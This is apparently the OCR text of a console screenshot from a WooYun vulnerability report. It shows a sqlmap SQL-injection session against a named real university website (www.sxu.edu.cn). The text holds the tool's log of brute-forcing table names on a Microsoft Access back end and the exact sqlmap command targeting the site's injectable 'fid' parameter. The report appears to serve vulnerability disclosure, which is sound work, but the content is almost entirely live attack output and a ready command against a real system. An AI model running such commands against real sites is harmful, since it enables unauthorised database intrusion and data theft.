 管理员: sqlmap
[12:53:10] [INFO] read from file 'D:\Python27\sqlmap\output\www.sxu.edu.cn\sessi
on':
[12:53:10] [INFO] retrieved:
[12:53:11] [WARNING] unable to retrieve the number of tables for database '`Micr
osoft Access_masterdb`'
[12:53:11] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existance check? [Y/n/q] y
[12:55:39] [INFO] checking table existence using items from 'D:\Python27\sqlmap\
txt\common-tables.txt'
[12:55:39] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[12:59:32] [WARNING] no table found
tables: '{}'
[12:59:32] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3092 times
[12:59:32] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\www.sxu.edu.cn'
[*] shutting down at: 12:59:32
D:\Python27\sqlmap>sqlmap.py -u http://www.sxu.edu.cn/zncs/gh/news/ShowMessage.a
sp?fid=146 --tables
www.wooyun.org